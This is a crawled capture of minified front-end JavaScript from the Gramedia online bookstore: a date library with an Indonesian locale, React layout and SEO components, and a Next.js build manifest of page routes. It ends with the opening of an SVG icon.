this[b.p(t)]()},m.add=function(t,i){var o,c=this;t=Number(t);var l=b.p(i),d=function(e){var n=v(c);return b.w(n.date(n.date()+Math.round(e*t)),c)};if(l===s)return this.set(s,this.$M+t);if(l===u)return this.set(u,this.$y+t);if("day"===l)return d(1);if(l===a)return d(7);var f=((o={})[n]=6e4,o[r]=36e5,o[e]=1e3,o)[l]||1,m=this.$d.getTime()+t*f;return b.w(m,this)},m.subtract=function(t,e){return this.add(-1*t,e)},m.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=t||"YYYY-MM-DDTHH:mm:ssZ",a=b.z(this),s=this.$H,i=this.$m,u=this.$M,o=n.weekdays,l=n.months,f=n.meridiem,m=function(t,n,a,s){return t&&(t[n]||t(e,r))||a[n].slice(0,s)},h=function(t){return b.s(s%12||12,t,"0")},p=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return b.s(e.$y,4,"0");case"M":return u+1;case"MM":return b.s(u+1,2,"0");case"MMM":return m(n.monthsShort,u,l,3);case"MMMM":return m(l,u);case"D":return e.$D;case"DD":return b.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return m(n.weekdaysMin,e.$W,o,2);case"ddd":return m(n.weekdaysShort,e.$W,o,3);case"dddd":return o[e.$W];case"H":return String(s);case"HH":return b.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return b.s(i,2,"0");case"s":return String(e.$s);case"ss":return b.s(e.$s,2,"0");case"SSS":return b.s(e.$ms,3,"0");case"Z":return a}return null}(t)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(t,o,c){var l,d=this,f=b.p(o),m=v(t),h=(m.utcOffset()-this.utcOffset())*6e4,p=this-m,y=function(){return b.m(d,m)};switch(f){case u:l=y()/12;break;case s:l=y();break;case i:l=y()/3;break;case a:l=(p-h)/6048e5;break;case"day":l=(p-h)/864e5;break;case r:l=p/36e5;break;case n:l=p/6e4;break;case e:l=p/1e3;break;default:l=p}return c?l:b.a(l)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return h[this.$L]},m.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=g(t,e,!0);return r&&(n.$L=r),n},m.clone=function(){return b.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),M=x.prototype;return v.prototype=M,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",u],["$D",o]].forEach(function(t){M[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),v.extend=function(t,e){return t.$i||(t(e,x,v),t.$i=!0),v},v.locale=g,v.isDayjs=y,v.unix=function(t){return v(1e3*t)},v.en=h[m],v.Ls=h,v.p={},v},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},58915:function(t,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/footer-page-illustration.f81f0975.png",height:456,width:1824,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},39583:function(t,e,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:a="",isExternal:u=!1,isSmall:o=!1,isDisabled:c,noLink:l=!1,className:d,download:f,target:m,prefetch:h=!1,...p}=t,y="default"===n,g=(0,i.cn)("text-s-semibold decoration-from-font outline-none",o?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",y&&"underline",!y&&"text-neutral-500",d);return l?(0,r.jsx)("span",{className:g,...p,children:e}):u?(0,r.jsx)("a",{href:a,target:m,className:g,download:f,...p,children:e}):(0,r.jsx)(s(),{href:a,target:m,className:g,prefetch:h||void 0,...p,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return u}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function u(t){let{children:e,topbarProps:n,withFooter:u=!0,withBottomNavbar:o=!0,withNavbar:c=!0,pageProps:l,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=t,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===f,g=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:l,topbarProps:n,withFooter:u,withBottomNavbar:o,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||g)&&"mt-[56.5px]",!h&&o&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(l.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":u,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return a},gN:function(){return c},Jb:function(){return i}});var r=n(52676);n(75271);var a=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},s=n(51298),i=t=>{let{children:e,className:n,...a}=t;return(0,r.jsx)("ol",{className:(0,s.cn)("flex",n),...a,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},u=n(64318),o=n(39583),c=t=>{let{children:e,isCurrent:n,href:a,...s}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...s,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!a)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&a&&(0,r.jsx)(o.Z,{href:a,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(u.HRo,{className:"shrink-0"})]})}},37102:function(t,e,n){"use strict";n.d(e,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),u=n.n(i),o=n(59739),c=n(51298),l=n(27418),d=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=t.current;if(!n)return;let a=new IntersectionObserver(t=>{let[s]=t;(null==s?void 0:s.isIntersecting)?(r(!0),e.onlyOnce&&a.unobserve(n)):e.onlyOnce||r(!1)},{threshold:e.threshold||0,rootMargin:e.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[t,e.threshold,e.rootMargin,e.onlyOnce]),n};let f=t=>{try{return new URL(t),!0}catch(t){return!1}};var m=t=>{let{src:e,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:h,withTransformedUrl:p=!0,...y}=t,{isIos:g,isSafari:v}=(0,l.Z)(),b=function(t,e){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:u=!0,quality:o}=e;if(!t)return"";if(!1===u||t.includes("fallback-images")||!f(t))return t;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),o&&c.quality(o);let l=c.build({plain:!0,path:t,baseUrl:"https://image.gramedia.net"});return l.startsWith("".concat("https://image.gramedia.net","/-/"))?l.replace("/-/","/"):l}(e,null!=h?h:{}),[x,M]=(0,a.useState)(p?b:e),[w,$]=(0,a.useState)(!1),_=(0,a.useRef)(""),D=(0,a.useRef)(null),S=(0,a.useRef)(null),j=d(S,{onlyOnce:!0});return(0,a.useEffect)(()=>{var t;let e=setTimeout(()=>{var t;!(null==D?void 0:null===(t=D.current)||void 0===t?void 0:t.naturalWidth)&&j&&(g||v)&&($(!0),M(n))},3e3);return(null==D?void 0:null===(t=D.current)||void 0===t?void 0:t.naturalWidth)&&clearTimeout(e),()=>{clearTimeout(e)}},[D,j,g,v]),_.current||(_.current=(0,o.Z)()),(0,r.jsx)("div",{ref:S,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(j||!g||!v)&&(0,a.createElement)(u(),{...y,ref:D,className:(0,c.cn)(i,w&&m),key:_.current,src:x,unoptimized:!0,onError:()=>{$(!0),M(n)}})})}},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return u}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),u=t=>{let{title:e="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:u="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:o="",jsonLdData:c,keyword:l="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:h,children:p,twitterImg:y}=t,g=new URL(o,i._n).toString(),v=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:v}),(0,r.jsx)("meta",{name:"title",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),o&&(0,r.jsx)("link",{rel:"canonical",href:g}),p,null==c?void 0:c.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},30599:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(37102)},6520:function(t,e,n){"use strict";n.d(e,{Qx:function(){return c},XV:function(){return o},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return u},vi:function(){return a},wH:function(){return l},yb:function(){return d}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",u="https://x.com/gramediadotcom",o="https://www.instagram.com/_gramedia.com_/",c="https://www.gramedia.com/blog",l="https://www.gramedia.com",d="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function s(...t){return r.useCallback(a(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((t,e)=>{let{children:n,...a}=t,i=r.Children.toArray(n),o=i.find(c);if(o){let t=o.props.children,n=i.map(e=>e!==o?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,s.jsx)(u,{...a,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,s.jsx)(u,{...a,ref:e,children:n})});i.displayName="Slot";var u=r.forwardRef((t,e)=>{let{children:n,...s}=t;if(r.isValidElement(n)){let t,i;let u=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let a=t[r],s=e[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...t)=>{s(...t),a(...t)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...t,...n}}(s,n.props),ref:e?(0,a.F)(e,u):u})}return r.Children.count(n)>1?r.Children.only(null):null});u.displayName="SlotClone";var o=({children:t})=>(0,s.jsx)(s.Fragment,{children:t});function c(t){return r.isValidElement(t)&&t.type===o}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return s}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,a=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,a="";if("string"==typeof e||"number"==typeof e)a+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(a&&(a+=" "),a+=r);else for(n in e)e[n]&&(a&&(a+=" "),a+=n)}return a}(t))&&(r&&(r+=" "),r+=e);return r},s=(t,e)=>n=>{var s;if((null==e?void 0:e.variants)==null)return a(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:u}=e,o=Object.keys(i).map(t=>{let e=null==n?void 0:n[t],a=null==u?void 0:u[t];if(null===e)return null;let s=r(e)||r(a);return i[t][s]}),c=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return a(t,o,null==e?void 0:null===(s=e.compoundVariants)||void 0===s?void 0:s.reduce((t,e)=>{let{class:n,className:r,...a}=e;return Object.entries(a).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...u,...c}[e]):({...u,...c})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/pFV0CNM5Z514RoF07DpNz/_buildManifest.js
body_size: 2798
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,u,d,f,o,r,h,b,p,k,g,j,l,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,g,u,e,s,t,a,o,n,f,l,k,H,c,j,T,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-f8d68b403f083ed3.js"],"/_error":[s,t,"static/chunks/348-952ed5afd3bb2c89.js","static/chunks/pages/_error-98e613d90f14dff0.js"],"/about":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/about-0b8acf9a08593b90.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,x,g,r,S,D,E,u,e,s,t,a,o,n,f,h,k,c,j,d,m,v,U,"static/chunks/pages/author/[...slug]-daa989bb265a56d6.js"],"/cart":[i,g,p,L,D,J,u,e,s,t,a,o,n,f,l,h,k,H,w,c,j,d,T,C,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-fa89ef3b5388c0f9.js"],"/categories/[...slug]":[i,e,s,t,a,n,c,d,m,v,"static/chunks/pages/categories/[...slug]-0c1069c3c837736d.js"],"/category":[s,c,"static/chunks/pages/category-a9a688ee0110dd17.js"],"/category-menu":[i,e,s,a,n,f,"static/chunks/7173-0956ddb140f16432.js",c,"static/chunks/pages/category-menu-f481e3afbe41c6d4.js"],"/checkout":[i,x,g,p,b,S,D,"static/chunks/14dad63f-d1acd10b89d3dce8.js",M,E,J,P,u,e,s,t,a,o,n,f,h,k,q,w,j,C,"static/css/a9c313d47eafaff4.css","static/chunks/pages/checkout-78b280a28ccf57c3.js"],"/contact":[i,S,K,u,e,s,t,a,c,d,y,"static/chunks/pages/contact-cedda2e2794d615a.js"],"/cooperation":[i,u,e,s,t,a,c,d,y,"static/chunks/pages/cooperation-f4598ee2922cb7f9.js"],"/email/verification/expired":[s,t,a,c,"static/chunks/pages/email/verification/expired-a8194ce51073d47e.js"],"/email/verification/[token]":[n,f,"static/chunks/pages/email/verification/[token]-84217f572f3ece6b.js"],"/email-verification":[r,p,b,u,e,s,t,a,o,l,z,c,F,"static/chunks/pages/email-verification-6924b403414bf737.js"],"/email-verification-login":[r,p,b,u,e,s,t,a,o,n,f,l,z,c,F,"static/chunks/pages/email-verification-login-8173abcf386651d4.js"],"/exp/half-pixel":[s,c,"static/chunks/pages/exp/half-pixel-9fab179b4f620e46.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-9c9f147495e75365.js"],"/exp/lottie":[O,s,Q,c,R,"static/chunks/pages/exp/lottie-36208956031a0085.js"],"/exp/navbar-main":[s,c,"static/chunks/pages/exp/navbar-main-3fefc5eab40685b8.js"],"/exp/navbar-main-simple":[s,c,"static/chunks/pages/exp/navbar-main-simple-0bba888760e7602d.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-73e5a3439a3643e7.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-686796302c4fa978.js"],"/flash-sale":[i,e,s,t,a,c,d,"static/chunks/pages/flash-sale-4836e30f0ee01095.js"],"/forgot-password":[r,p,b,u,e,s,t,a,o,n,f,l,w,B,z,c,F,N,"static/chunks/pages/forgot-password-592c0b2f19157c7d.js"],"/gramedia-affiliate":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/gramedia-affiliate-8f8c2a16d2a85d0f.js"],"/login":[r,p,b,A,u,e,s,t,a,o,n,f,l,w,B,z,c,F,G,N,"static/chunks/pages/login-34889830e55c3d15.js"],"/mitra-gramedia":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/mitra-gramedia-ddfdd31c1fa9177f.js"],"/my-account":[s,c,"static/chunks/pages/my-account-cc3d573a32713312.js"],"/my-account/account":[i,g,A,M,u,e,s,t,a,o,n,f,k,w,B,_,c,j,I,G,V,N,"static/chunks/pages/my-account/account-0b7d34d9c6483cfa.js"],"/my-account/address":[i,L,u,e,s,t,a,n,f,h,_,c,I,"static/chunks/pages/my-account/address-d3910228ad0dd604.js"],"/my-account/my-value-history":[i,u,e,s,t,a,n,f,_,c,I,"static/chunks/pages/my-account/my-value-history-76896f567f289888.js"],"/my-account/orders":[i,u,e,s,t,a,n,f,_,c,d,I,"static/chunks/pages/my-account/orders-8432228374a7bbb3.js"],"/my-account/orders/[orderId]":[i,u,e,s,t,a,n,f,_,c,d,I,"static/chunks/pages/my-account/orders/[orderId]-239212bdc5f92bfb.js"],"/my-account/review":[i,u,e,s,t,a,n,f,_,c,I,"static/chunks/pages/my-account/review-8b2f7d7989c41b38.js"],"/my-account/wishlist":[i,x,u,e,s,t,a,o,n,f,l,h,k,q,"static/chunks/4321-f22f55cb441e3755.js",_,c,j,T,m,I,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-513ee6204f775308.js"],"/payment":[i,x,g,r,A,D,u,e,s,t,a,o,n,f,h,k,q,w,B,"static/chunks/4018-0cdfdf6d52166caa.js",c,j,d,C,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-c63eb5495aac875c.js"],"/payment/[paymentId]":[O,s,t,a,n,f,h,Q,c,d,R,"static/chunks/pages/payment/[paymentId]-016b19ad002a8fe8.js"],"/privacy-policy":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/privacy-policy-14ce7bfddf41d34a.js"],"/products/best-selling/[type]":[i,e,s,a,n,h,c,m,v,"static/chunks/pages/products/best-selling/[type]-e56eea353f5c0b83.js"],"/products/[productDetailSlug]":[i,g,b,M,E,K,P,u,e,s,t,a,o,n,f,h,k,c,j,d,W,"static/chunks/4302-ba8f8a17da2701a5.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-1ada993fbd4ac289.js"],"/products/[productDetailSlug]/review":[i,b,M,E,P,e,s,t,a,n,h,c,d,W,"static/chunks/pages/products/[productDetailSlug]/review-fe37f1912a868060.js"],"/promo":[i,e,s,t,a,c,d,"static/chunks/pages/promo-f2a8711c6cc5aa65.js"],"/promo/[promoSlug]":[s,t,a,n,h,c,d,m,v,"static/chunks/pages/promo/[promoSlug]-0e0ee1867e6ac61f.js"],"/register":[i,g,r,p,b,L,A,D,u,e,s,t,a,o,n,f,l,k,w,B,z,"static/chunks/2153-0eb22ca34396fcf6.js",c,j,V,"static/css/6f1aa528eb82c777.css","static/chunks/pages/register-d4dd29c86301708c.js"],"/reset-password":[i,g,r,p,b,A,u,e,s,t,a,o,n,l,w,B,z,c,F,G,N,"static/chunks/pages/reset-password-8d65c9980e03739d.js"],"/search":[s,t,a,n,h,c,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-cbb434cc4f33c415.js"],"/section/[slug]":[i,e,s,t,a,n,h,c,d,m,v,"static/chunks/pages/section/[slug]-42feabe216d7f11f.js"],"/shopping-policy":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/shopping-policy-dc1aef4ba6a79561.js"],"/store":[i,x,L,S,D,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-6f43bba6dadf65b7.js",u,e,s,t,a,o,n,h,k,c,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-ba26f8fa6563298b.js"],"/store/[slug]":[i,x,g,r,S,u,e,s,t,a,o,n,f,h,k,c,j,d,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-8d2fb4a547dbee6f.js"],"/terms-agreement":[i,r,p,b,u,e,s,t,a,c,d,"static/chunks/pages/terms-agreement-8939a0e3494e4927.js"],"/vendor":[i,e,s,a,c,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-e93df14937928088.js"],"/vendor/[slug]":[i,x,g,r,S,u,e,s,t,a,o,n,f,h,k,c,j,d,m,v,U,"static/chunks/pages/vendor/[slug]-1ca9055c42aeb344.js"],"/webview-init":["static/chunks/pages/webview-init-2a8f4f17bbca80bf.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330a2052bf0d2e3.js","static/chunks/6598-fd83772e427c1439.js","static/chunks/6823-839128b1ce43eb75.js","static/chunks/7058-28d3240927cf569d.js","static/chunks/4517-a1441d39484b45eb.js","static/chunks/ecca1f90-96018aea1ce90145.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-e87867963b3f6de6.js","static/chunks/4573-d91288c729059a0d.js","static/chunks/5219-86b9b5ddd6035f3b.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/6113-595fae97042da259.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-88e8e27630563317.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-3c89f79cc8be7689.js","static/chunks/3063-fec4170c4e136d58.js","static/chunks/9943-d140728bc7905612.js","static/chunks/240-a999859f32d723c4.js","static/chunks/6046-71e6750146677d22.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/7018-656ca9b009876e0e.js","static/chunks/3384-2d6f1a69d494c5d3.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/611-bfda834ea9a53537.js","static/chunks/6830-e762e2add1a9bb0a.js","static/chunks/9561-8bbe374005d48ccc.js","static/chunks/6f56d1f4-d2619cf1e12ef6d3.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/css/f1cda9841c612149.css","static/chunks/193-41e3871ad833b2e8.js","static/chunks/3128-7ee5cb4ae32e6bf7.js","static/chunks/2985-7b67377bd100be07.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/5450-8fc63e7eab2d0c62.js","static/chunks/7261-af1cad674038f92f.js","static/chunks/7739-f8296eccf5b16dae.js","static/chunks/5b7b87c3-a6f864c175666457.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/1896-9741d603032a1b6b.js","static/chunks/5244-4d9a6ef05728f453.js","static/chunks/9413-753f56bcaf6b4060.js","static/chunks/1699-abbaef49b997ec97.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: image/svg+xml
request_url: https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg
body_size: -83
content:
<svg fill="none" height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="m15.9165 4.08341c-1.5833-1.58333-3.6667-2.41666-5.91666-2.41666-4.58334 0-8.33334 3.75-8.33334 8.33335 0 1.5.41667 2.9166 1.08334 4.1666l-1.08334 4.1667 4.33334-1c1.25.6667 2.58333 1 4 1 4.58336 0 8.33336-3.75 8.33336-8.3333 0-2.25002-.8334-4.33335-2.4167-5.91669zm-1.8333 8.91669c-.1667.5-1 .9166-1.4167 1-.4167 0-.75.1666-2.5-.5-2.08333-.8334-3.41666-3-3.58333-3.1667-.08333-.1667-.83333-1.16665-.83333-2.16665s.5-1.5.75-1.75c.16666-.25.41666-.25.58333-.25h.41667c.16666 0 .33333 0 .5.33333.16666.41667.58333 1.41667.66666 1.58334.08334.16666.08334.25 0 .33333-.08333.08333-.08333.25-.16666.33333-.08334.08334-.25.25-.33334.33333-.08333.08334-.25.25-.08333.41667.08333.25.5.91662 1.16667 1.41662.83336.75 1.49996.9167 1.66666 1 .25.0834.3333.0834.4167-.0833.0833-.1667.5-.5833.6666-.8333.1667-.25.25-.1667.5-.0834.25.0834 1.25.5834 